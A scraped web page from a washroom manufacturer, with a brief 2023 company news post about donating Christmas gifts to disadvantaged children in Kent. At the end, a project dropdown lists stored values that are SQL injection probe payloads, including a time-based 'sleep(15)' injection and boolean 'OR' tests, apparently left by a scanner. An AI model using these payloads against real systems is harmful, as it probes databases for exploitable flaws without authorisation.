    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/about/blog/a-complete-guide-to-washtroughs">A complete guide to washtroughs</a>
                </li>
                <li>
                    <a href="/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles">What is MyPod? The FAQs of Superloo Cubicles</a>
                </li>
                <li>
                    <a href="/about/blog/design-your-bespoke-washroom-at-our-london-studio">Design Your Bespoke Washroom at Our London Studio</a>
                </li>
                <li>
                    <a href="/about/blog/understanding-cpd-training-and-the-importance-in-commercial-washroom-design">Importance of CPD training</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/a-complete-guide-to-washtroughs">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/rkvgbrsv/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up.jpg?mode=max&amp;width=600&amp;rnd=133830568275130000"
         alt="venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/rkvgbrsv/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up.jpg?mode=max&amp;width=600&amp;rnd=133830568275130000"
    alt="venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>A complete guide to washtroughs</span>
                        </a>
                    </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/dtve3uyf/gallery-images_converted6.jpg?mode=max&amp;width=600&amp;rnd=133830733896900000"
         alt="venesta-washrooms-toilet-cubicles-mypod-navy-main-image" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/dtve3uyf/gallery-images_converted6.jpg?mode=max&amp;width=600&amp;rnd=133830733896900000"
    alt="venesta-washrooms-toilet-cubicles-mypod-navy-main-image" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>What is MyPod? The FAQs of Superloo Cubicles</span>
                        </a>
                    </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/design-your-bespoke-washroom-at-our-london-studio">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/5txkviud/48_49915.jpg?mode=max&amp;width=600&amp;rnd=133917991845370000"
         alt="the-washroom-design-centre-by-venesta-meeting-room" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/5txkviud/48_49915.jpg?mode=max&amp;width=600&amp;rnd=133917991845370000"
    alt="the-washroom-design-centre-by-venesta-meeting-room" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Design Your Bespoke Washroom at Our London Studio</span>
                        </a>
                    </li>
    </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
            <div data-menu="6" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                            <h3 class="uk-text-4 uk-margin-xsmall-bottom">About us</h3>
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/about">About Venesta</a>
                </li>
                <li>
                    <a href="/about/book-a-cpd">Book a CPD</a>
                </li>
                <li>
                    <a href="/about/history">Our history</a>
                </li>
                <li>
                    <a href="/about/meet-the-team">Meet the team</a>
                </li>
                <li>
                    <a href="/about/join-the-team">Join the team</a>
                </li>
                <li>
                    <a href="/about/corporate-social-responsibility">Corporate responsibility</a>
                </li>
                <li>
                    <a href="/about/environmental-responsibility">Environmental responsibility</a>
                </li>
                <li>
                    <a href="/about/blog">Latest blogs</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/meet-the-team">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/x0qp2y5w/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-sales.jpg?mode=max&amp;width=600&amp;rnd=132766901942300000"
    alt="venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-sales" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Meet the team</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/environmental-responsibility">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/s5eljxwz/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-environmental-csr1.jpg?mode=max&amp;width=600&amp;rnd=132766898602770000"
    alt="venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-environmental-csr1" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Environmental responsibility</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/book-a-cpd">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/r4edejbq/venesta-washrooms-specifying-washrooms-cpd-seminar.jpg?mode=max&amp;width=600&amp;rnd=132826602293300000"
    alt="Venesta Washrooms Specifying Washrooms Cpd Seminar" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Specifying Washrooms CPD</span>
                        </a>
                    </li>
            </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
<div class="js-mega-menu-overlay uk-utility-megamenu-overlay" style="display: none;"></div>
    



<div class="uk-container">
    <div class="uk-width-expand uk-overflow-HorizontalScroll">
        <ul class="uk-subnav uk-subnav-PageHeader uk-flex uk-flex-nowrap uk-margin-remove">
                                                <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about">
                                <span>About us</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/book-a-cpd">
                                <span>Book a CPD</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/history">
                                <span>Our history</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/meet-the-team">
                                <span>Meet the team</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/join-the-team">
                                <span>Join the team</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/corporate-social-responsibility">
                                <span>Corporate responsibility</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/environmental-responsibility">
                                <span>Environmental</span>
                            </a>
                        </li>
                        <li class="">
                            <a class="uk-text-6 uk-text-bolder" href="/about/blog">
                                <span>Latest blogs</span>
                            </a>
                        </li>
        </ul>
    </div>
</div>

<div class="uk-section uk-section-small uk-padding-remove-bottom uk-background-xlgrey">
    <div class="uk-container uk-container-ArticleImage">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/j2od1c4k/venesta-washrooms-news-christmas-box-appeal-2023.jpg?mode=max&amp;width=702&amp;rnd=133446238830270000"
         alt="venesta-washrooms-news-christmas-box-appeal-2023" uk-img uk-cover>

            <canvas class="uk-width-expand" width="702" height="469"></canvas>
        </div>
    </div>
    <div class="uk-container uk-container-ArticleContent">
        <h1 class="uk-text-2 uk-margin-small-top ">Venesta takes part in the Kent Christmas Box Appeal 2023.</h1>
        <div class="uk-flex uk-text-6 uk-margin-xxsmall-bottom ">
            <ul class="uk-list uk-list-collapse uk-border-right uk-margin-xsmall-right">
                    <li class="uk-text-underline uk-margin-xsmall-right">Company</li>
            </ul>
            <span>16.11.2023</span>
        </div>
    </div>
</div>

<div class="uk-section uk-section-xsmall">
    <div class="uk-container uk-container-ArticleContent uk-margin-bottom">
        <div class="uk-wysiwyg">
            <p><strong>We’re delighted to announce we’re taking part in the <a rel="noopener" href="https://www.gofundme.com/f/christmas-box-appeal-2023" target="_blank">Kent Christmas Box Donation Appeal 2023</a>. </strong></p>
<p>The appeal has grown from helping a single charity in 2014 with 32 boxes, to over 500 boxes in 2022! It’s an <strong>opportunity for us to give back to the community</strong> and support local domestic violence refuges, fostering services and children’s charities by gifting Christmas presents to disadvantaged children across Kent.</p>
<p>We were provided with the first names or initials of children and details of their likes and interests, which helped us get to work to fill sacks and boxes to suit each child. From babies to teens, putting together each box and sack was a personal and thoughtful process with gifts ranging from sensory toys, stationery, books, puzzles, Lego and much more! We collected and packed each child’s gifts ready for them to open on Christmas morning, helping to make special memories.</p>
<p>We’re thrilled to announce that with a little help from some of our family members and our Accredited Installers <a rel="noopener" href="https://www.t-ipswashrooms.co.uk/" target="_blank">T-IPS</a>, that we’ve <strong>provided special Christmas gifts to 36 disadvantaged children</strong> across Kent. </p>
<p>If you’d like to make a donation towards purchasing gifts for the children, please visit the Christmas Box Appeal's dedicated <a rel="noopener" href="https://www.gofundme.com/f/christmas-box-appeal-2023" target="_blank">JustGiving page</a>.</p>
<p><strong>On behalf of all the <a href="/about/meet-the-team" title="Meet the team">Venesta team</a>, thank you for your support.</strong></p>
<hr />
<h4><strong>Stay up to date.</strong></h4>
<p>Complete this quick form to <a href="/sign-up" title="Sign Up">sign up to our newsletter</a>. You’ll receive regular updates and industry insights straight to your inbox.</p>
<p>Stay up to date with all things Venesta, including team updates, product launches, events and competitions, by following us on <a rel="noopener" href="https://www.linkedin.com/company/10229387/" target="_blank" title="Venesta LinkedIn">LinkedIn</a>, <a rel="noopener" href="https://twitter.com/venestawashroom" target="_blank" title="Venesta Twitter">Twitter</a>, <a rel="noopener" href="https://www.pinterest.co.uk/VenestaWashroom/" target="_blank">Pinterest</a> and <a rel="noopener" href="https://www.instagram.com/venesta_uk/" target="_blank" title="Venesta Instagram">Instagram</a>. Subscribe to our <a rel="noopener" href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg" target="_blank" title="Venesta YouTube Channel" data-anchor="#">YouTube channel</a> to see our informative videos first.</p>
        </div>
    </div>
</div>





<div class="uk-section uk-section-small uk-container">
        <div class="uk-width-1-2@m uk-margin-small-bottom-alt">
                <h2 class="uk-text-2">Related Articles</h2>
                    </div>
            <div class="uk-grid uk-grid-responsive" uk-grid>

<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/about/blog/why-now-is-the-time-to-plan-your-school-washroom-upgrade">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/a1ebqsmv/venesta-genesis-height-b-main-room-set-cubicles-in-merlot-peony-macaroon-suede-vepps-hpl-in-peony-suede-wt4-ss-washtrough-hpl-bench-zoom.jpg?mode=max&amp;width=294&amp;rnd=133945442027800000"
         alt="Venesta Genesis (Height B) Main Room Set Cubicles In Merlot, Peony, Macaroon &amp; Suede. Vepps HPL In Peony &amp; Suede, WT4 SS Washtrough, HPL Bench (Zoom)" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom"> Why now is the time to plan your school washroom upgrade</h3>
        <h4 class="uk-text-6 uk-margin-remove">
Company, Education                            <span>&</span>
Product
        </h4>

</a>
<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/about/blog/design-your-bespoke-washroom-at-our-london-studio">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/milntu0p/the-washroom-design-centre-by-venesta2.jpg?mode=max&amp;width=294&amp;rnd=133879969304770000"
         alt="The Washroom Design Centre By Venesta2" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom">Design Your Bespoke Washroom at Our London Studio</h3>
        <h4 class="uk-text-6 uk-margin-remove">
Company, Events                            <span>&</span>
Product
        </h4>

</a>
<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/about/blog/introducing-our-new-complete-range-of-solid-surface-finishes">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/cupdt51j/new-solid-surface-colours-heading.jpg?mode=max&amp;width=294&amp;rnd=133824508414930000"
         alt="venesta-washrooms-new-solid-surface-colour" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom">Introducing our new complete range of Solid Surface finishes</h3>
        <h4 class="uk-text-6 uk-margin-remove">
Company                            <span>&</span>
Product
        </h4>

</a>
<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/about/blog/understanding-cpd-training-and-the-importance-in-commercial-washroom-design">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/x5mntlzz/riba-cpd-news.jpg?mode=max&amp;width=294&amp;rnd=133735692425630000"
         alt="riba-cpd-news" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom">Understanding CPD training and the importance in commercial washroom design.</h3>
        <h4 class="uk-text-6 uk-margin-remove">
Company
        </h4>

</a>        </div>
            <a class="uk-text-underline uk-margin-small-top" href="/about/blog">View all articles</a>
</div>
    

<footer class="uk-background-dgrey uk-text-muteall">
    <div class="uk-section uk-section-footer uk-container">

        <div uk-grid="masonry: true;"
             class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-utility-footer-grid">


<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/our-service">Our service</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/our-service">All services</a>
	        </li>
	</ul>

    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/products">Products</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/products">All products</a>
	        </li>
			<li>
	            <a href="/products/cubicle-ranges#">Cubicle ranges</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems#">Vepps, Panelling &amp; Systems</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems/vepps#">Vepps</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems/vepps-healthcare#">Vepps Healthcare</a>
	        </li>
			<li>
	            <a href="/products/vanity-units#">Vanity units</a>
	        </li>
			<li>
	            <a href="/products/mirror-box-units">Mirror Box Units</a>
	        </li>
			<li>
	            <a href="/products/lockers-benching/lockers#">Lockers</a>
	        </li>
			<li>
	            <a href="/products/lockers-benching/benching#">Benching</a>
	        </li>
			<li>
	            <a href="/products/accessories#">Accessories</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/case-studies">Case studies</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/case-studies?sector=Education%202-11&amp;&amp;">Education 2-11</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Education%2011%2B&amp;&amp;">Education 11+</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Entertainment&amp;&amp;">Entertainment</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Healthcare&amp;&amp;">Healthcare</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Hospitality&amp;&amp;">Hospitality</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Office&amp;&amp;">Office</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Retail&amp;&amp;">Retail</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Sports%20%26%20leisure&amp;&amp;">Sports &amp; leisure</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Transport&amp;&amp;">Transport</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/resources">Resources</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/resources/technical-library#">Technical library</a>
	        </li>
			<li>
	            <a href="/resources/request-a-brochure#">Request a brochure</a>
	        </li>
			<li>
	            <a href="/resources/colour-and-material-library#">Colour and material library</a>
	        </li>
			<li>
	            <a href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg/featured#" target="_blank">YouTube channel			        <span class="uk-link-icon uk-icon-small" uk-icon="icon: external-link"></span>
</a>
	        </li>
	</ul>

    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/about">About us</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/about">About us</a>
	        </li>
			<li>
	            <a href="/about/book-a-cpd#">Book a CPD</a>
	        </li>
			<li>
	            <a href="/about/history#">History</a>
	        </li>
			<li>
	            <a href="/about/meet-the-team#">Meet the team</a>
	        </li>
			<li>
	            <a href="/about/join-the-team#">Join our team</a>
	        </li>
			<li>
	            <a href="/about/corporate-social-responsibility#">Corporate &amp; social responsibility</a>
	        </li>
			<li>
	            <a href="/about/environmental-responsibility#">Environmental responsibility</a>
	        </li>
			<li>
	            <a href="/about/blog#">Latest articles</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/contact">Contact</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/contact">Contact us</a>
	        </li>
			<li>
	            <a href="/contact#specification">Speak to a Specification Manager</a>
	        </li>
			<li>
	            <a href="/contact#expert">Find an expert</a>
	        </li>
			<li>
	            <a href="/contact#locations">Locations</a>
	        </li>
			<li>
	            <a href="https://www.venesta-spares.co.uk/#" target="_blank">Spares &amp; accessories			        <span class="uk-link-icon uk-icon-small" uk-icon="icon: external-link"></span>
</a>
	        </li>
	</ul>

	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/modern-slavery-human-trafficking-policy-statement">Modern Slavery &amp; Human Trafficking Policy Statement</a>
	        </li>
			<li>
	            <a href="/terms-and-conditions#">Terms and conditions</a>
	        </li>
			<li>
	            <a href="/privacy-policy#">Privacy policy</a>
	        </li>
			<li>
	            <a href="/cookie-policy#">Cookie Policy</a>
	        </li>
			<li>
	            <a href="https://www.venesta.co.uk/sitemap.xml">Sitemap</a>
	        </li>
			<li>
	            <a href="/home">Registered in England No. 06129513</a>
	        </li>
			<li>
	            <a href="/home">VAT No. 894 3096 86</a>
	        </li>
			<li>
	            <a href="/#">&#169; Copyright 2025 Venesta</a>
	        </li>
	</ul>
</div>        </div>
        <div uk-grid class="uk-grid uk-flex-middle uk-child-width-1-2@m">
            <div>
                
<ul class="uk-flex" uk-grid>
        <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.linkedin.com/company/venesta" target="_blank">
                <span class="uk-visibility-sr-only">LinkedIn</span>
                <span class="uk-icon-large" uk-icon="icon: linkedin"></span>
            </a>
        </li>
                <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg" target="_blank">
                <span class="uk-visibility-sr-only">YouTube</span>
                <span class="uk-icon-large" uk-icon="icon: youtube"></span>
            </a>
        </li>
                <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.pinterest.co.uk/@venestawashroom" target="_blank">
                <span class="uk-visibility-sr-only">Pinterest</span>
                <span class="uk-icon-large" uk-icon="icon: pinterest"></span>
            </a>
        </li>
</ul>

            </div>
            <div class="uk-text-right@m">
                
    <div class="uk-utility-language-selector uk-text-left">
        <a href="https://www.venesta-international.co.uk/">
            <span uk-icon="icon: international" class="uk-icon-flag"></span> International (export)
        </a>
        <div class="js-language-selector">
            <span uk-icon="icon: uk-ir" class="uk-icon-flag"></span> United Kingdom & Ireland <span class="uk-icon-dropdown-arrow">&#9650;</span>
        </div>
    </div>

            </div>
        </div>
    </div>
</footer>
<div style="display: none">
<div class="js-login-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Log in</h6>
            <p class="uk-text-4">View and edit your projects, orders, profile settings and subscriptions</p>
            
<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-login-form" enctype="multipart/form-data" method="post"><input name="__RequestVerificationToken" type="hidden" value="Od1L7hHV06r4fP4EEYqFTxSK8dsPTWL4qsv2f135BCpTrQmtNvND82hzFHqaQ7TJhxXFt4ARMnnWI44dlNO8v3ZKZ3VOIAe2LhEKeVHmYHM1" />    <label>
        <div>
            Email address*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="signin_email" name="Email" required="" type="email" value="" />
        
    </label>
    <label>
        <div>
            Password*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="signin_password" name="Password" required="" type="password" />
        
    </label>
    <label class="uk-margin-small-bottom uk-display-block">
        <input class="uk-checkbox" type="checkbox" name="remember" /> Remember me <a class="uk-text-6 uk-button-link uk-margin-small-left" href="/forgot-password">
            <span>Forgot your password?</span>
        </a>
    </label>
    <div class="js-error" style="display: none"></div>
    <button class="js-loader-in-button uk-button">Log in</button>
    <div class="uk-margin-xsmall-top">
        Need an account? <a class="uk-button-link js-register" href="/sign-up">
            <span>Sign up today</span>
        </a>
    </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>



            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>




    
<div class="js-register-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Sign up</h6>
            <p class="uk-text-4">
                Gain full access to our technical library including CAD &amp; fixing instructions. You will also be able to create projects and add products and documents to them.
            </p>
            
<script src="https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts"></script>

<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-register-form" enctype="multipart/form-data" id="signup-form" method="post"><input name="__RequestVerificationToken" type="hidden" value="I55cMsAFBCGJZAiUAjR-fmi0ZbHQWXPx5PWWW4cOcvn8x8A03C_CjRZ81j7iJWisdXQkXNG6wneNghfWroTnyl_Sgj7CsUztWaQcMfnZc7w1" />    <label>
        <div>
            First Name*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="FirstName" name="FirstName" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Last Name*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="LastName" name="LastName" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Company*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Company" name="Company" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Address Line 1*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="AddressLine1" name="AddressLine1" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Address Line 2
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="AddressLine2" name="AddressLine2" type="text" value="" />
        
    </label>
    <label>
        <div>
            City
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="City" name="City" type="text" value="" />
        
    </label>
    <label>
        <div>
            Postcode*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Postcode" name="Postcode" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Country*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Country" name="Country" type="text" value="" />
        
    </label>
    <label>
        <div>
            Telephone number*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Telephone" name="Telephone" required="" type="tel" value="" />
        
    </label>
    <label>
        <div>
            Email address*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Email" name="Email" required="" type="email" value="" />
        
    </label>
    <label>
        <div>
            Password* <span class="uk-float-right uk-text-7 uk-text-muted uk-margin-xxsmall-top">Must be at least 10 characters</span>
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Password" name="Password" required="" type="password" />
        
    </label>
    <label>
        <div>
            Confirm Password* <span class="uk-float-right uk-text-7 uk-text-muted uk-margin-xxsmall-top">Both passwords must match</span>
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="ConfirmPassword" name="ConfirmPassword" required="" type="password" />
        
    </label>
    <label>
        <div>
            Your role*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Role" name="Role" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Where did you hear about us?*
        </div>
        <div class="uk-margin-xsmall-top uk-margin-xsmall-bottom">
            <select class="uk-select" id="WhereDidYouHearAboutUs" name="WhereDidYouHearAboutUs" required=""><option disabled="disabled" selected="selected" value="">Please select</option>
<option value="Email">Email</option>
<option value="Event / Expo">Event / Expo</option>
<option value="Google (or similar)">Google (or similar)</option>
<option value="Press">Press</option>
<option value="Previously used">Previously used</option>
<option value="Product selector (NBS Source, or similar)">Product selector (NBS Source, or similar)</option>
<option value="Recommendation">Recommendation</option>
<option value="Specification">Specification</option>
<option value="Other">Other</option>
</select>
            
        </div>
    </label>
    <div class="uk-margin-xsmall-top uk-margin-small-bottom">
        <div>
            Opt in to receive communication by:
        </div>
        <label class="uk-margin-xsmall uk-display-block">
            <input class="uk-checkbox" id="ReceiveCommunicationsByEmail" name="ReceiveCommunicationsByEmail" type="checkbox" value="true" /><input name="ReceiveCommunicationsByEmail" type="hidden" value="false" /> Email
        </label>
        <label>
            <input class="uk-checkbox" id="ReceiveCommunicationsByPhone" name="ReceiveCommunicationsByPhone" type="checkbox" value="true" /><input name="ReceiveCommunicationsByPhone" type="hidden" value="false" /> Phone me
        </label>
    </div>
<input id="EmailCapture" name="EmailCapture" type="hidden" value="" /><input id="RecaptchaToken" name="RecaptchaToken" type="hidden" value="" />    <label class="uk-margin-small-bottom uk-display-block">
        <input id="recaptchaCheck" class="uk-checkbox" type="checkbox" name="terms" /> I accept the
        <a class="uk-text-6 uk-button-link" href="/terms-conditions" target="_blank"><span>terms & conditions</span></a> and
        <a class="uk-text-6 uk-button-link" href="/privacy-policy" target="_blank"><span>privacy policy</span></a>.*
    </label>
    <div class="js-error" style="display: none"></div>
    <button class="js-loader-in-button uk-button" data-targeturl="" type="submit">Sign up</button>
<input name="ufprt" type="hidden" value="[base64]" /></form>
<script>
    const checkbox = document.getElementById('recaptchaCheck')
    checkbox.addEventListener('change', (event) => {
        if (event.currentTarget.checked) {
             grecaptcha.ready(function () {
                 grecaptcha.execute('6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts', { action: 'signupForm' }).then(function (token) {
                     var form = document.getElementById('signup-form');
                     document.getElementById('RecaptchaToken').value = token;
                 });
             });
        }
    })
</script>
            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>    
<div class="js-add-to-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Add to a project</h6>
<form action="/about/blog/venesta-takes-part-in-the-kent-christmas-box-appeal-2023" class="js-add-to-project-form" enctype="multipart/form-data" method="post">                <input type="hidden" name="Document" value="" />
                <input type="hidden" name="DocumentType" value="" />
                <label>
                        <div>
                            Which project?<br />
                            <select class="uk-select uk-margin-xsmall-top uk-margin-xsmall-bottom" name="ProjectId">
                                    <option value="16913">Mr.</option>
                                    <option value="16912">Mr.</option>
                                    <option value="16911">(select 198766*667891 from DUAL)</option>
                                    <option value="16910">(select 198766*667891)</option>
                                    <option value="16909">@@FzISl</option>
                                    <option value="16908">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16907">Mr.&#39;&quot;</option>
                                    <option value="16906">Mr.</option>
                                    <option value="16905">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16904">-1&quot; OR 5*5=26 or &quot;ZDEO6DjH&quot;=&quot;</option>
